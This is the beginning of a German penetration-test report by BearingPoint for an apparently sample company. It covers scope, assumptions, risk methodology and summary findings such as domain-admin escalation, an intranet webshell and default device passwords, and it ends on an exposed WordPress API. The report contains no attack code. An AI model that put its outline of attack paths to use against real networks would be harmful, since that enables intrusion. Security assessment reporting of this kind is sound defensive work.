## **BearingPoint**.

ACD-Sample GmbH/Öffentliche & Interne Angriffsfläche

# Advanced Threat Inspection

## **Blackbox/ Greybox Service Test**

**V.1.0**

ACD Sample GmbH Samplegasse 33 8021 Graz-Samplehaus Österreich

## **Firma Autoren Autoren**

2023-02-05 Georg Lerchbaum Marcel Schnideritsch Marcel Stering

## <span id="page-1-0"></span>**1. Dokumenteigenschaften**



## <span id="page-1-1"></span>**2. Versionskontrolle**



## <span id="page-1-2"></span>**3. Verteilung**



## <span id="page-2-0"></span>4. Inhalt



# **BearingPoint**



# **BearingPoint**.



## <span id="page-5-0"></span>**5. Zusammenfassung**

Dieses Dokument beschreibt die Ergebnisse der Sicherheitsüberprüfung der internen und öffentlichen zur Verfügung gestellten Angriffsfläche der ACD Sample GmbH. Die Sicherheit der Systeme wurde mittels eines Penetration-Tests evaluiert. Das Ziel war es etwaige Einfallstore für Angreifer zu finden und Softwareprobleme zu dokumentieren, welche einem Angreifer von Vorteil sein könnten. Ebenso sollten die gefundenen Sicherheitsprobleme nach Risiko bewertet werden.

#### <span id="page-5-1"></span>**5.1. Arbeitsumfang**

Der Test zielte auf folgende Systeme ab:

Öffentliche Angriffsfläche:

- 254.55.223.104/29
- jobs.acdsample.at
- www.acdsample.at
- 182.57.2.194/29

Interne Angriffsfläche:



 $\bullet$  192.168.47.0/24 • 192.168.48.0/24 • 192.168.56.0/24 • 192.168.62.0/24 • 192.168.66.0/24 • 192.168.67.0/24 • 192.168.69.0/24 • 192.168.70.0/24 • 192.168.76.0/24 • 192.168.77.0/24 • 10.10.1.0/24 • 192.168.0.0/24 • 192.168.1.0/24 • 192.168.2.0/24 • 192.168.3.0/24 • 192.168.4.0/24 • 192.168.5.0/24 • 192.168.6.0/24 • 192.168.7.0/24 • 192.168.8.0/24

 $\bullet$  192.168.9.0/24 • 192.168.10.0/24 • 192.168.11.0/24 • 192.168.12.0/24 • 192.168.13.0/24 • 192.168.14.0/24 • 192.168.15.0/24 • 192.168.17.0/24 • 192.168.18.0/24 • 192.168.21.0/24  $\bullet$  192.168.24.0/24 • 192.168.25.0/24  $\cdot$  192.168.26.0/24

#### Vor Ort Angriffsfläche Standort Weiz:

- WLAN
- VoIP

#### <span id="page-6-0"></span>**5.2. Projektziele**

Um den Sicherheitszustand des Service bestmöglich zu evaluieren, wurde auf eine möglichst breite Suche von Fehlern gesetzt. Das heißt, es wurden mehrere Möglichkeiten getestet, um dem System Schaden zuzufügen. Gefundene Möglichkeiten wurden ausgenutzt, um einen besseren Einblick für die Risikobewertung zu erlangen. Das Risiko der einzelnen Sicherheitsprobleme wurde nach dem Test basierend auf den Faktoren Wahrscheinlichkeit und Auswirkung bestimmt.

#### <span id="page-6-1"></span>**5.3. Annahmen**

Die Annahme der öffentlichen Angriffsfläche war ein Angreifer, der versuchte, mit automatisierten Tools in das System einzudringen.

Für die interne Angriffsfläche wurde angenommen, dass ein Angreifer bereits Zugriff auf ein Domänenkonto (Standard-user) hat.

Im Zuge der Überprüfung vor Ort wurde angenommen, dass ein Angreifer im Gebäude als Wartungspersonal (z.B. Überprüfung Rauchmelder, Blumenpfleger, etc.) unterwegs ist bzw. Zugang zu einem Besprechungsraum hat.



#### <span id="page-6-2"></span>**5.4. Zeitplan**

#### <span id="page-7-0"></span>**5.5. Zusammenfassung Testvorgang**

Während des Testvorgangs wurde der im Voraus definierte Umfang sowohl manuell als auch automatisch auf Sicherheitslücken überprüft. Dabei wurden Schwachstellen identifiziert, dokumentiert und detailliert in diesem Bericht zusammengefasst.

Vor Ort wurde das WLAN überprüft. Des Weiteren wurde überprüft, welche Systeme erreichbar sind, wenn man Zugang zu einer Netzwerkbuchse (VoIP Telefon) hat.



#### <span id="page-7-1"></span>**5.6. Zusammenfassung der Testergebnisse (Gesamt)**

Bei der Überprüfung wurden mehrere Sicherheitslücken festgestellt. Dazu gehören mehrere kritische Probleme, wie z.B. Möglichkeiten für einen lokalen Benutzer, zum Domain-Administrator zu eskalieren. Des Weiteren wurden mehrere Möglichkeiten gefunden, interne Computer zu übernehmen. Auch das interne Intranet wies Schwachstellen auf, über die ein Angreifer über eine Webshell Administratorzugriff auf das System erhalten konnte. Es wurden auch mehrere Geräte wie Drucker, Switches, Xport und IP-Kameras mit Standardpasswörtern gefunden, darunter viele mit der Möglichkeit eines Firmware-Upgrades über eigene Dateien, was einem Angreifer ermöglicht, dieses System zur weiteren Ausnutzung im Netzwerk zu nutzen. Alle weiteren Findings finden sich detailliert in diesem Bericht.

## <span id="page-8-0"></span>**6. Vorgehen**

Dieses Kapitel behandelt das Vorgehen während des Tests.

#### <span id="page-8-1"></span>**6.1. Analyse**

In der Analysephase wurden die definierten Ziele im Umfang genauer betrachtet und ihr Zweck anhand der Informationen, die während der Analysephase erhalten wurden, bewertet. In der Ausnutzungsphase wurden dann die Sicherheitslücken mithilfe dieser Informationen ausgenutzt.

#### <span id="page-8-2"></span>**6.2. Risikobewertung**

Das Risiko jedes Sicherheitsproblems wird anhand von mehreren Faktoren bewertet. Das Gesamtrisiko für jede Sicherheitslücke wird anhand der folgenden Formel berechnet:



#### $Risiko = Wahrscheinlichkeit * Auswirkung$

#### **Die Risikobewertung erfolgt in mehreren Schritten:**

#### **1. Risiko benennen**

Die Tester beschreiben Methoden und Zugriffe, die dem System schaden können. Hierzu werden wirtschaftliche und technische Auswirkungen behandelt.

**2. Bewerten der Wahrscheinlichkeit, dass die Lücke ausgenutzt wird**

Diese Wahrscheinlichkeit basiert auf mehreren Faktoren

- a. Eigenschaften des Angreifers
	- Können
	- Motiv
	- Möglichkeiten
	- Ressourcen
- b. Eigenschaften der Lücke
	- Wie schwer ist es, die Lücke zu finden?
	- Wie schwer ist es, die Lücke auszunutzen?
	- Ist die Lücke (öffentlich) bekannt?
	- Wie schwierig ist es, zu erkennen, dass die Lücke ausgenutzt wurde (IDS)?

#### **3. Bewerten der Auswirkungen**

Es gibt verschiedene Arten von möglichen Auswirkungen.

- a. Technische Auswirkungen
	- Verlust oder Diebstahl von sensiblen Daten
	- Zerstörte Daten
	- Service- oder Systemversagen
	- Kann Datendiebstahl erkannt werden?
- b. Wirtschaftliche Auswirkungen
	- Finanzieller Schaden
	- Image Schaden
	- Gesetzesübertretungen
- **4. Bewertung der Risiken anhand der Werte für Wahrscheinlichkeit und Auswirkung**
- **5. Anpassen der Ergebnisse anhand von empirischen Werten**
- **6. Erstellen von Empfehlungen, wie mit dem jeweiligen Risiko umgegangen werden soll**



## <span id="page-10-0"></span>**7. Öffentliche Angriffsfläche**

In diesem Abschnitt werden alle Ergebnisse der öffentlichen Angriffsfläche im Detail beschrieben.

Die öffentliche Angriffsfläche wurde mit automatisierten Tools und manuellen Tests auf Schwachstellen geprüft, aber es wurde keine kritische Schwachstellen gefunden.

#### <span id="page-11-0"></span>**7.1. Öffentliche WP-JSON API (www.acdsample.at)**



#### <span id="page-11-1"></span>**7.1.1. Analyse**

Bei der Analyse der Website und der zugehörigen WordPress-Konfiguration haben wir festgestellt, dass die WP-JSON-API für nicht authentifizierte Benutzer zugänglich ist. Diese kann genutzt werden, um einige Informationen über die Website zu extrahieren, die ein Angreifer für weitere Angriffe nutzen kann (Information Disclosure).

Zum Beispiel kann ein Angreifer Informationen über registrierte Benutzer, Plugins und Beiträge erhalten. Eine direkte Interaktion mit den APIs der Plugins ist ohne Authentifizierung jedoch nicht möglich.

